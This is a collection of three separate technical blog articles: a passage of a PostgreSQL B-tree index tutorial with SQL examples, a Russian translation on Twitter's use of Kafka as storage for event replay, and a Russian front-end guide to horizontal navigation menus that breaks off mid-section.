
We can represent the index that we built on range intervals and models in a symbolic way as follows:

Actually such a small index will for sure fit one root page. In the figure, it is deliberately distributed among several pages for clarity.
It is clear from this chart that search by predicates like «class = 3» (search only by the first field) or «class = 3 and model = 'Boeing 777-300'» (search by both fields) will work efficiently.
However, search by the predicate «model = 'Boeing 777-300'» will be way less efficient: starting with the root, we cannot determine to which child node to descend, therefore, we will have to descend to all of them. This does not mean that an index like this cannot ever be used — its efficiency is at issue. For example, if we had three classes of aircraft and a great many models in each class, we would have to look through about one third of the index and this might have been more efficient than the full table scan… or not.
However, if we create an index like this:
```
demo=# create index on aircrafts(
model,
(case when range < 4000 then 1 when range < 10000 then 2 else 3 end));
```
the order of fields will change:
With this index, search by the predicate «model = 'Boeing 777-300'» will work efficiently, but search by the predicate «class = 3» will not.
### NULLs
«btree» access method indexes NULLs and supports search by conditions IS NULL and IS NOT NULL.
Let's consider the table of flights, where NULLs occur:
```
demo=# create index on flights(actual_arrival);
demo=# explain(costs off) select * from flights where actual_arrival is null;
```
```
QUERY PLAN
-------------------------------------------------------
Bitmap Heap Scan on flights
Recheck Cond: (actual_arrival IS NULL)
-> Bitmap Index Scan on flights_actual_arrival_idx
Index Cond: (actual_arrival IS NULL)
(4 rows)
```
NULLs are located on one or the other end of leaf nodes depending on how the index was created (NULLS FIRST or NULLS LAST). This is important if a query includes sorting: the index can be used if the SELECT command specifies the same order of NULLs in its ORDER BY clause as the order specified for the built index (NULLS FIRST or NULLS LAST).
In the following example, these orders are the same, therefore, we can use the index:
```
demo=# explain(costs off)
select * from flights order by actual_arrival NULLS LAST;
```
```
QUERY PLAN
--------------------------------------------------------
Index Scan using flights_actual_arrival_idx on flights
(1 row)
```
And here these orders are different, and the optimizer chooses sequential scan with subsequent sorting:
```
demo=# explain(costs off)
select * from flights order by actual_arrival NULLS FIRST;
```
```
QUERY PLAN
----------------------------------------
Sort
Sort Key: actual_arrival NULLS FIRST
-> Seq Scan on flights
(3 rows)
```
To use the index, it must be created with NULLs located at the beginning:
```
demo=# create index flights_nulls_first_idx on flights(actual_arrival NULLS FIRST);
demo=# explain(costs off)
select * from flights order by actual_arrival NULLS FIRST;
```
```
QUERY PLAN
-----------------------------------------------------
Index Scan using flights_nulls_first_idx on flights
(1 row)
```
Issues like this are certainly caused by NULLs not being sortable, that is, the result of comparison for NULL and any other value is undefined:
```
demo=# \pset null NULL
demo=# select null < 42;
```
```
?column?
----------
NULL
(1 row)
```
This runs counter to the concept of B-tree and does not fit into the general pattern. NULLs, however, play such an important role in databases that we always have to make exceptions for them.
Since NULLs can be indexed, it is possible to use an index even without any conditions imposed on the table (since the index contains information on all table rows for sure). This may make sense if the query requires data ordering and the index ensures the order needed. In this case, the planner can rather choose index access to save on separate sorting.
Properties
----------
Let's look at properties of «btree» access method (queries [have already been provided](https://habr.com/ru/company/postgrespro/blog/442546/)).
```
amname | name | pg_indexam_has_property
--------+---------------+-------------------------
btree | can_order | t
btree | can_unique | t
btree | can_multi_col | t
btree | can_exclude | t
```
As we've seen, B-tree can order data and supports uniqueness — and this is the only access method to provide us with properties like these. Multicolumn indexes are also permitted, but other access methods (although not all of them) may also support such indexes. We will discuss support of EXCLUDE constraint next time, and not without reason.
```
name | pg_index_has_property
---------------+-----------------------
clusterable | t
index_scan | t
bitmap_scan | t
backward_scan | t
```
«btree» access method supports both techniques to get values: index scan, as well as bitmap scan. And as we could see, the access method can walk through the tree both «forward» and «backward».
```
name | pg_index_column_has_property
--------------------+------------------------------
asc | t
desc | f
nulls_first | f
nulls_last | t
orderable | t
distance_orderable | f
returnable | t
search_array | t
search_nulls | t
```
First four properties of this layer explain how exactly values of a certain specific column are ordered. In this example, values are sorted in ascending order («asc») and NULLs are provided last («nulls\_last»). But as we've already seen, other combinations are possible.
«search\_array» property indicates support of expressions like this by the index:
```
demo=# explain(costs off)
select * from aircrafts where aircraft_code in ('733','763','773');
```
```
QUERY PLAN
-----------------------------------------------------------------
Index Scan using aircrafts_pkey on aircrafts
Index Cond: (aircraft_code = ANY ('{733,763,773}'::bpchar[]))
(2 rows)
```
«returnable» property indicates support of index-only scan, which is reasonable since rows of the index store indexed values themselves (unlike in hash index, for example). Here it makes sense to say a few words about covering indexes based on B-tree.
### Unique indexes with additional rows
As we discussed [earlier](https://habr.com/ru/company/postgrespro/blog/441962/), a covering index is the one that stores all values needed for a query, access to the table itself not being required (nearly). A unique index can specifically be covering.
But let's assume that we want to add extra columns needed for a query to the unique index. However, uniqueness of such composite values does not guarantee uniqueness of the key, and two indexes on the same columns will then be needed: one unique to support integrity constraint and another one to be used as covering. This is inefficient for sure.
In our company Anastasiya Lubennikova [lubennikovaav](https://habr.com/ru/users/lubennikovaav/) improved «btree» method so that additional, non-unique, columns could be included in a unique index. We hope, this patch will be adopted by the community to become a part of PostgreSQL, but this will not happen as early as in version 10. At this point, the patch is available in Pro Standard 9.5+, and this is what it looks like.
> In fact this patch was committed to PostgreSQL 11.
>
>
Let's consider the bookings table:
```
demo=# \d bookings
```
```
Table "bookings.bookings"
Column | Type | Modifiers
--------------+--------------------------+-----------
book_ref | character(6) | not null
book_date | timestamp with time zone | not null
total_amount | numeric(10,2) | not null
Indexes:
"bookings_pkey" PRIMARY KEY, btree (book_ref)
Referenced by:
TABLE "tickets" CONSTRAINT "tickets_book_ref_fkey" FOREIGN KEY (book_ref) REFERENCES bookings(book_ref)
```
In this table, the primary key (book\_ref, booking code) is provided by a regular «btree» index. Let's create a new unique index with an additional column:
```
demo=# create unique index bookings_pkey2 on bookings(book_ref) INCLUDE (book_date);
```
Now we replace the existing index with a new one (in the transaction, to apply all changes simultaneously):
```
demo=# begin;
demo=# alter table bookings drop constraint bookings_pkey cascade;
demo=# alter table bookings add primary key using index bookings_pkey2;
demo=# alter table tickets add foreign key (book_ref) references bookings (book_ref);
demo=# commit;
```
This is what we get:
```
demo=# \d bookings
```
```
Table "bookings.bookings"
Column | Type | Modifiers
--------------+--------------------------+-----------
book_ref | character(6) | not null
book_date | timestamp with time zone | not null
total_amount | numeric(10,2) | not null
Indexes:
"bookings_pkey2" PRIMARY KEY, btree (book_ref) INCLUDE (book_date)
Referenced by:
TABLE "tickets" CONSTRAINT "tickets_book_ref_fkey" FOREIGN KEY (book_ref) REFERENCES bookings(book_ref)
```
Now one and the same index works as unique and serves as a covering index for this query, for example:
```
demo=# explain(costs off)
select book_ref, book_date from bookings where book_ref = '059FC4';
```
```
QUERY PLAN
--------------------------------------------------
Index Only Scan using bookings_pkey2 on bookings
Index Cond: (book_ref = '059FC4'::bpchar)
(2 rows)
```
Creation of the index
---------------------
It is well-known, yet no less important, that for a large-size table, it is better to load data there without indexes and create needed indexes later. This is not only faster, but most likely the index will have smaller size.
The thing is that creation of «btree» index uses a more efficient process than row-wise insertion of values into the tree. Roughly, all data available in the table are sorted, and leaf pages of these data are created. Then internal pages are «built over» this base until the entire pyramid converges to the root.
The speed of this process depends on the size of RAM available, which is limited by the «maintenance\_work\_mem» parameter. So, increasing the parameter value can speed up the process. For unique indexes, memory of size «work\_mem» is allocated in addition to «maintenance\_work\_mem».
### Comparison semantics
[Last time](https://habr.com/ru/company/postgrespro/blog/442546/) we've mentioned that PostgreSQL needs to know which hash functions to call for values of different types and that this association is stored in «hash» access method. Likewise, the system must figure out how to order values. This is needed for sortings, groupings (sometimes), merge joins, and so on. PostgreSQL does not bind itself to operator names (such as >, <, =) since users can define their own data type and give corresponding operators different names. An operator family used by «btree» access method defines operator names instead.
For example, these comparison operators are used in the «bool\_ops» operator family:
```
postgres=# select amop.amopopr::regoperator as opfamily_operator,
amop.amopstrategy
from pg_am am,
pg_opfamily opf,
pg_amop amop
where opf.opfmethod = am.oid
and amop.amopfamily = opf.oid
and am.amname = 'btree'
and opf.opfname = 'bool_ops'
order by amopstrategy;
```
```
opfamily_operator | amopstrategy
---------------------+--------------
<(boolean,boolean) | 1
<=(boolean,boolean) | 2
=(boolean,boolean) | 3
>=(boolean,boolean) | 4
>(boolean,boolean) | 5
(5 rows)
```
Here we can see five comparison operators, but as already mentioned, we should not rely on their names. To figure out which comparison each operator does, the strategy concept is introduced. Five strategies are defined to describe operator semantics:
* 1 — less
* 2 — less or equal
* 3 — equal
* 4 — greater or equal
* 5 — greater
Some operator families can contain several operators implementing one strategy. For example, «integer\_ops» operator family contains the following operators for strategy 1:
```
postgres=# select amop.amopopr::regoperator as opfamily_operator
from pg_am am,
pg_opfamily opf,
pg_amop amop
where opf.opfmethod = am.oid
and amop.amopfamily = opf.oid
and am.amname = 'btree'
and opf.opfname = 'integer_ops'
and amop.amopstrategy = 1
order by opfamily_operator;
```
```
opfamily_operator
----------------------
<(integer,bigint)
<(smallint,smallint)
<(integer,integer)
<(bigint,bigint)
<(bigint,integer)
<(smallint,integer)
<(integer,smallint)
<(smallint,bigint)
<(bigint,smallint)
(9 rows)
```
Thanks to this, the optimizer can avoid type casts when comparing values of different types contained in one operator family.
### Index support for a new data type
The documentation provides [an example](https://postgrespro.com/docs/postgrespro/9.6/xindex) of creation of a new data type for complex numbers and of an operator class to sort values of this type. This example uses C language, which is absolutely reasonable when the speed is critical. But nothing hinders us from using pure SQL for the same experiment in order just to try and better understand the comparison semantics.
Let's create a new composite type with two fields: real and imaginary parts.
```
postgres=# create type complex as (re float, im float);
```
We can create a table with a field of the new type and add some values to the table:
```
postgres=# create table numbers(x complex);
postgres=# insert into numbers values ((0.0, 10.0)), ((1.0, 3.0)), ((1.0, 1.0));
```
Now a question arises: how to order complex numbers if no order relation is defined for them in the mathematical sense?
As it turns out, comparison operators are already defined for us:
```
postgres=# select * from numbers order by x;
```
```
x
--------
(0,10)
(1,1)
(1,3)
(3 rows)
```
By default, sorting is componentwise for a composite type: first fields are compared, then second fields, and so on, roughly the same way as text strings are compared character-by-character. But we can define a different order. For example, complex numbers can be treated as vectors and ordered by the modulus (length), which is computed as the square root of the sum of squares of the coordinates (the Pythagoras' theorem). To define such an order, let's create an auxiliary function that computes the modulus:
```
postgres=# create function modulus(a complex) returns float as $$
select sqrt(a.re*a.re + a.im*a.im);
$$ immutable language sql;
```
Now we will systematically define functions for all the five comparison operators using this auxiliary function:
```
postgres=# create function complex_lt(a complex, b complex) returns boolean as $$
select modulus(a) < modulus(b);
$$ immutable language sql;
postgres=# create function complex_le(a complex, b complex) returns boolean as $$
select modulus(a) <= modulus(b);
$$ immutable language sql;
postgres=# create function complex_eq(a complex, b complex) returns boolean as $$
select modulus(a) = modulus(b);
$$ immutable language sql;
postgres=# create function complex_ge(a complex, b complex) returns boolean as $$
select modulus(a) >= modulus(b);
$$ immutable language sql;
postgres=# create function complex_gt(a complex, b complex) returns boolean as $$
select modulus(a) > modulus(b);
$$ immutable language sql;
```
And we'll create corresponding operators. To illustrate that they do not need to be called ">", "<", and so on, let's give them «weird» names.
```
postgres=# create operator #<#(leftarg=complex, rightarg=complex, procedure=complex_lt);
postgres=# create operator #<=#(leftarg=complex, rightarg=complex, procedure=complex_le);
postgres=# create operator #=#(leftarg=complex, rightarg=complex, procedure=complex_eq);
postgres=# create operator #>=#(leftarg=complex, rightarg=complex, procedure=complex_ge);
postgres=# create operator #>#(leftarg=complex, rightarg=complex, procedure=complex_gt);
```
At this point, we can compare numbers:
```
postgres=# select (1.0,1.0)::complex #<# (1.0,3.0)::complex;
```
```
?column?
----------
t
(1 row)
```
In addition to five operators, «btree» access method requires one more function (excessive but convenient) to be defined: it must return -1, 0, or 1 if the first value is less than, equal to, or greater than the second one. This auxiliary function is called support. Other access methods can require defining other support functions.
```
postgres=# create function complex_cmp(a complex, b complex) returns integer as $$
select case when modulus(a) < modulus(b) then -1
when modulus(a) > modulus(b) then 1
else 0
end;
$$ language sql;
```
Now we are ready to create an operator class (and same-name operator family will be created automatically):
```
postgres=# create operator class complex_ops
default for type complex
using btree as
operator 1 #<#,
operator 2 #<=#,
operator 3 #=#,
operator 4 #>=#,
operator 5 #>#,
function 1 complex_cmp(complex,complex);
```
Now sorting works as desired:
```
postgres=# select * from numbers order by x;
```
```
x
--------
(1,1)
(1,3)
(0,10)
(3 rows)
```
And it will certainly be supported by «btree» index.
To complete the picture, you can get support functions using this query:
```
postgres=# select amp.amprocnum,
amp.amproc,
amp.amproclefttype::regtype,
amp.amprocrighttype::regtype
from pg_opfamily opf,
pg_am am,
pg_amproc amp
where opf.opfname = 'complex_ops'
and opf.opfmethod = am.oid
and am.amname = 'btree'
and amp.amprocfamily = opf.oid;
```
```
amprocnum | amproc | amproclefttype | amprocrighttype
-----------+-------------+----------------+-----------------
1 | complex_cmp | complex | complex
(1 row)
```
Internals
---------
We can explore the internal structure of B-tree using «pageinspect» extension.
```
demo=# create extension pageinspect;
```
Index metapage:
```
demo=# select * from bt_metap('ticket_flights_pkey');
```
```
magic | version | root | level | fastroot | fastlevel
--------+---------+------+-------+----------+-----------
340322 | 2 | 164 | 2 | 164 | 2
(1 row)
```
The most interesting here is the index level: the index on two columns for a table with one million rows required as few as 2 levels (not including the root).
Statistical information on block 164 (root):
```
demo=# select type, live_items, dead_items, avg_item_size, page_size, free_size
from bt_page_stats('ticket_flights_pkey',164);
```
```
type | live_items | dead_items | avg_item_size | page_size | free_size
------+------------+------------+---------------+-----------+-----------
r | 33 | 0 | 31 | 8192 | 6984
(1 row)
```
And the data in the block (the «data» field, which is here sacrificed to the screen width, contains the value of the indexing key in binary representation):
```
demo=# select itemoffset, ctid, itemlen, left(data,56) as data
from bt_page_items('ticket_flights_pkey',164) limit 5;
```
```
itemoffset | ctid | itemlen | data
------------+---------+---------+----------------------------------------------------------
1 | (3,1) | 8 |
2 | (163,1) | 32 | 1d 30 30 30 35 34 33 32 33 30 35 37 37 31 00 00 ff 5f 00
3 | (323,1) | 32 | 1d 30 30 30 35 34 33 32 34 32 33 36 36 32 00 00 4f 78 00
4 | (482,1) | 32 | 1d 30 30 30 35 34 33 32 35 33 30 38 39 33 00 00 4d 1e 00
5 | (641,1) | 32 | 1d 30 30 30 35 34 33 32 36 35 35 37 38 35 00 00 2b 09 00
(5 rows)
```
The first element pertains to techniques and specifies the upper bound of all elements in the block (an implementation detail that we did not discuss), while the data itself starts with the second element. It is clear that the leftmost child node is block 163, followed by block 323, and so on. They, in turn, can be explored using the same functions.
Now, following a good tradition, it makes sense to read the documentation, [README](https://git.postgresql.org/gitweb/?p=postgresql.git;a=blob;f=src/backend/access/nbtree/README;hb=HEAD), and source code.
Yet one more potentially useful extension is "[amcheck](https://postgrespro.com/docs/postgresql/10/amcheck)", which will be incorporated in PostgreSQL 10, and for lower versions you can get it from [github](https://github.com/petergeoghegan/amcheck). This extension checks logical consistency of data in B-trees and enables us to detect faults in advance.
> That's true, «amcheck» is a part of PostgreSQL starting from version 10.
>
>
[Read on](https://habr.com/ru/company/postgrespro/blog/444742/).
|
https://habr.com/ru/post/443284/
| null |
en
| null |
# Kafka как хранилище данных: реальный пример от Twitter
Привет, Хабр!
Нас давно занимала тема использования Apache Kafka в качестве хранилища данных, рассмотренная с теоретической точки зрения, например, [здесь](https://dzone.com/articles/is-apache-kafka-a-database-the-2020-update). Тем интереснее предложить вашему вниманию перевод материала из блога Twitter (оригинал — декабрь 2020), в котором описан нетрадиционный вариант использования Kafka в качестве базы данных для обработки и воспроизведения событий. Надеемся, статья будет интересна и натолкнет вас на свежие мысли и решения при работе с [Kafka](https://www.piter.com/collection/all/product/apache-kafka-potokovaya-obrabotka-i-analiz-dannyh).
Введение
--------
Когда разработчики потребляют общедоступные данные Twitter через API Twitter, они рассчитывают на надежность, скорость и стабильность. Поэтому некоторое время назад в Twitter запустили [Account Activity Replay](https://developer.twitter.com/en/docs/twitter-api/enterprise/account-activity-api/guides/activity-replay-api#:~:text=The%20Account%20Activity%20Replay%20API%20was%20developed%20for%20any%20scenario,real-time%20delivery%20of%20activities.) API для [Account Activity](https://developer.twitter.com/en/docs/twitter-api/enterprise/account-activity-api/overview) API, чтобы разработчикам было проще обеспечить стабильность своих систем. Account Activity Replay API – это инструмент восстановления данных, позволяющий разработчикам извлекать события со сроком давности до пяти дней. Этот API восстанавливает события, которые не были доставлены по разным причинам, в том числе, из-за аварийных отказов сервера, происходивших при попытках доставки в режиме реального времени.
Инженеры Twitter стремились не только создать API, которые будут положительно восприняты разработчиками, но и:
* Повысить производительность труда инженеров;
* Добиться, чтобы систему было легко поддерживать. В частности, минимизировать необходимость переключения контекстов для разработчиков, [SRE-инженеров](https://www.piter.com/product_by_id/110769373) и всех прочих, кто имеет дело с системой.
По этой причине при работе над созданием системы воспроизведения, на которую полагается при работе API, было решено взять за основу имеющуюся систему для работы в режиме реального времени, на которой основан Account Activity API. Так удалось повторно воспользоваться имеющимися разработками и минимизировать переключение контекста и объем обучения, которые были бы гораздо значительнее, если бы для описанной работы создавалась совершенно новая система.
Решение для работы в режиме реального времени базируется на архитектуре «публикация-подписка». Для такой цели, учитывая поставленные задачи и создавая уровень хранения информации, с которого она будет считываться, возникла идея переосмыслить известную потоковую технологию — Apache Kafka.
Контекст
--------
События, происходящие в режиме реального времени, производятся в двух датацентрах. Когда эти события порождаются, их записывают в топики, работающие по принципу «публикация-подписка», которые в целях обеспечения избыточности подвергаются перекрестной репликации в двух датацентрах.
Доставлять требуется не все события, поэтому все события фильтруются внутренним приложением, которое потребляет события из нужных топиков, сверяет каждое с набором правил в хранилище ключей и значений, и решает, должно ли событие быть доставлено конкретному разработчику через общедоступный API. События доставляются через вебхук, а URL каждого вебхука принадлежит разработчику, идентифицируемому уникальным ID.

*Рис. 1: Конвейер генерации данных*
Хранение и сегментирование
--------------------------
Как правило, при создании системы воспроизведения, требующей подобного хранилища данных, выбирается архитектура на основе Hadoop и HDFS. В данном случае, напротив, был выбран Apache Kafka, по двум причинам:
* Система для работы в режиме реального времени была по принципу «публикация-подписка», органичному для устройства Kafka
* Объем событий, который требуется хранить в системе воспроизведения, исчисляется не петабайтами. Мы храним данные не более чем за несколько дней. Кроме того, обращаться с заданиями MapReduce для Hadoop затратнее и медленнее, чем потреблять данные в Kafka, и первый вариант не отвечает ожиданиям разработчиков.
В данном случае основная нагрузка ложится на конвейер воспроизведения данных, работающий в режиме реального времени и гарантирующий, что события, которые должны быть доставлены каждому разработчику, будут храниться в Kafka. Назовем топик Kafka delivery\_log; по одному такому топику будет на каждый датацентр. Эти топики подвергаются перекрестной репликации для обеспечения избыточности, что позволяет выдавать из одного датацентра запрос на репликацию. Перед доставкой сохраненные таким образом события проходят дедупликацию.
В данном топике Kafka мы создаем множество партиций, использующих задаваемое по умолчанию семантическое сегментирование. Следовательно, партиции соответствуют хешу webhookId разработчика, и этот id служит ключом каждой записи. Предполагалось использовать статическое сегментирование, но в итоге от него отказались из-за повышенного риска, что в одной партиции окажется больше данных, чем в других, если какие-то разработчики в ходе своей деятельности генерируют больше событий, чем другие. Вместо этого было выбрано фиксированное количество партиций, по которым распределяются данные, а стратегия сегментирования была оставлена по умолчанию. Таким образом снижается риск возникновения несбалансированных партиций, а также не приходится считывать все партиции в топике Kafka.
Напротив, на основе webhookId, для которого поступает запрос, сервис воспроизведения определяет конкретную партицию, с которой будет происходить считывание, и поднимает новый потребитель Kafka для данной партиции. Количество партиций в топике не меняется, так как от этого зависит хеширование ключей и распределение событий.
Чтобы минимизировать пространство под хранилище данных, информация подвергается сжатию при помощи алгоритма [snappy](https://opensource.google/projects/snappy), поскольку известно, что большая часть информации в описываемой задаче обрабатывается на стороне потребителя. Кроме того, snappy быстрее поддается [декомпрессии](https://blog.cloudflare.com/squeezing-the-firehose/), нежели другие алгоритмы сжатия, поддерживаемые Kafka: [gzip](https://www.gzip.org) и [lz4](https://github.com/lz4/lz4).
Запросы и обработка
-------------------
В системе, сконструированной таким образом, API отправляет запросы на воспроизведение. В составе полезной нагрузки каждого валидируемого запроса приходит webhookId и диапазон данных, для которых должны быть воспроизведены события. Эти запросы долговременно хранятся в MySQL и ставятся в очередь до тех пор, пока их не подхватит сервис воспроизведения. Диапазон данных, указанный в запросе, используется, чтобы определить смещение, с которым нужно начать считывание с диска. Функция `offsetForTimes` объекта `Consumer` используется для получения смещений.

*Рис. 2: Система воспроизведения. Она получает запрос и отправляет его сервису конфигурации (уровень доступа к данным) для дальнейшего долговременного хранения в базе данных.*
Инстансы сервиса воспроизведения обрабатывают каждый запрос на воспроизведение. Инстансы координируются друг с другом при помощи MySQL, чтобы обработать следующую запись на воспроизведение, хранимую в базе данных. Каждый рабочий процесс, обеспечивающий воспроизведение, периодически опрашивает MySQL, чтобы узнать, нет ли там задания, которое следует обработать. Запрос переходит от состояния к состоянию. Запрос, который не был подхвачен для обработки, находится в состоянии OPEN. Запрос, который только что был выведен из очереди, находится в состоянии STARTED. Запрос, обрабатываемый в данный момент, находится в состоянии ONGOING. Запрос, претерпевший все переходы, оказывается в состоянии COMPLETED. Рабочий процесс, отвечающий за воспроизведение, подбирает только такие запросы, обработка которых еще не началась (то есть, находящиеся в состоянии OPEN).
Периодически, после того, как рабочий процесс выведет запрос из очереди на обработку, он отстукивается в таблице MySQL, оставляя метки времени и демонстрируя тем самым, что задание на воспроизведение до сих пор обрабатывается. В случаях, когда инстанс воспроизводящего рабочего процесса отмирает, не успев закончить обработку запроса, такие задания перезапускаются. Следовательно, воспроизводящие процессы выводят из очереди не только запросы, находящиеся в состоянии OPEN, но и подбирают те запросы, что были переведены в состояние STARTED или ONGOING, но не получили отстука в базе данных, спустя заданное количество минут.

*Рис. 3: Уровень доставки данных: сервис воспроизведения опрашивает MySQL по поводу нового задания на обработку запроса, потребляет запрос из топика Kafka и доставляет события через сервис Webhook.*
В конечном итоге события из топика проходят дедупликацию в процессе считывания, а затем публикуются по URL вебхука конкретного пользователя. Дедупликация выполняется путем ведения кэша считываемых событий, которые при этом хешируются. Если попадется событие с хешем, идентичный которому уже имеется в хэше, то оно доставлено не будет.
В целом, такое использование Kafka нельзя назвать традиционным. Но в рамках описанной системы Kafka успешно работает в качестве хранилища данных и участвует в работе API, который способствует как удобству работы, так и легкости доступа к данным при восстановлении событий. Сильные стороны, имеющиеся в системе для работы в режиме реального времени, пригодились и в рамках такого решения. Кроме того, темпы восстановления данных в такой системе полностью оправдывают ожидания разработчиков.
|
https://habr.com/ru/post/536360/
| null |
ru
| null |
# Справочник фронт-энд девелопера: виды горизонтальных панелей навигации

Предисловие: работая верстальщиком, ваш покорный слуга заметил, что существует несколько типов меню; при этом для верстки каждого из них следует использовать свои приемы.
Подробности — под катом.
Данная статья нацелена скорее на начинающих верстальщиков, но, может быть, матерые профессионалы тоже найдут в ней что-то новое или будут обращаться к ней как к справочнику.
Топик структурирован следующим образом: сначала ставится задача — описывается вид требуемого навигационного блока, затем рассматриваются приемы, позволяющие создать именно такую навигацию.
Подразумевается, что написание стилей ведется под семантически корректную структуру меню, которая выглядит примерно так:
```Домой`
`Сделать заказ`
`Обратная связь```
При верстке под doctype, отличный от html5, элемент nav опускаем или заменяем на соответствующий div.
Что ж, начнем!..
#### Пункты меню, расположенные по правой/левой стороне
В данном разделе рассмотрены навигационные блоки, в которых элементы размещены по правой/левой стороне. Для верстки таких блоков, в зависимости от ситуации, можно использовать несколько способов:
1. display: inline;
2. float: left/right;
3. display: inline-block.
##### Display: inline
**Когда применяем**
Данный способ целесообразно применять при верстке меню простого вида, в котором элементы представлены в виде отдельных слов, не имея padding'ов и разделены лишь пробелами между ними:

**Живой пример**[Blurtopia:](http://www.blurtopia.com/)

**Как делается**
У элементов li в CSS нужно установить свойство display: inline. Кстати, это уберет и ненужные в большинстве меню такого вида маркеры, так как они находятся в дополнительных блоках, которые содержатся у элементов с display: list-item, а у inline'ов отсутствуют.
У ul устанавливаем свойство text-align в значение right или left соответсвенно.
**Примечания**
* При использовании этого варианта стоит помнить, что у inline элементов вертикальные margin'ы не учитываются, но горизонтальные работают;
* при необходимости верстки pixel perfect, есть вероятность столкновения с проблемой: в разных браузерах ширина пробела между элементами разная. Для решения проблемы расстояние между элементами выставляют margin'ами, а [пробелы убирают](http://ruseller.com/lessons.php?rub=29&id=1429);
* если подчеркивание в ссылках элементов меню сделать нижним border'ом, в современных браузерах можно получить красивое анимированное на :hover меню ([JSFiddle](http://jsfiddle.net/kjCL7/3/)).
##### Float: left/right
**Когда применяем**
Когда необходимо сделать меню с элементами, имеющими padding'и и/или фиксированную высоту/ширину:

**Живой пример**Таким способом сверстано верхнее меню [Themeforest](http://themeforest.net/):

**Как делается**
Устанавливаем float: left или float:right элементам li. Если нужно убрать маркеры, нужно добавить display: block или list-style: none.
**Примечания**
* Необходимо «очистить» ul, задав ему класс .clearfix или поместив в его конец элемент с clear: both, иначе у ul высота будет равна нулю; о других способах «очистки» float'ов можно прочитать [здесь](http://habrahabr.ru/post/174443/);
* пример интересного меню, сверстанного float'ами: [html5guy](http://html5guy.com/).
##### Display: inline-block
**Когда применяем**
Задачи те же, что и при верстке с float. И да, при решении такой задачи inline-block пал в неравном бою. Во-первых, кроссбраузерность такого решения ниже, чем у float'a, а во-вторых, между inline-block'ами, как и между inline-элементами, появляются пробелы, зачастую ненужные. Эти проблемы решаемы, но зачем их создавать?
**Как делается**
Устанавливаем display: inline-block элементам li. Ну, а для IE7 (если вы его поддерживаете) прописываем \*display:inline; \*zoom: 1.
#### Симметричные относительно левой и правой сторон блоки навигации
В данном разделе рассмотрены навигационные блоки, расположенные симметрично. Существует несколько видов таких меню; каждому из них соответствует свой способ верстки:
1. пункты меню выровнены по центру;
2. пункты меню равномерно распределены по всей ширине, между элементами имеется промежуток;
3. пункты меню равномерно распределены по всей ширине, элементы заполняют всю ширину ul.
##### Пункты меню выровнены по центру
**Когда применяем**
Меню расположено по центру:


**Живой пример**[Rambler](http://www.rambler.ru/):

**Как делается**
В зависимости от вида пунктов меню, устанавливаем display: inline или display: inline-block (если для пунктов меню предусмотрены padding'и задана ширина и/или высота) элементам li. Родителю (ul) устанавливаем text-align: center.
**Примечания**
Позволю себе повториться: иногда появляется необходимость в том, чтобы убрать пробелы между inline- и inline-block- элементами; несколько способов решения этой задачи можно найти [здесь](http://ruseller.com/lessons.php?rub=29&id=1429).
##### Пункты меню равномерно распределены по всей ширине, между элементами имеется промежуток
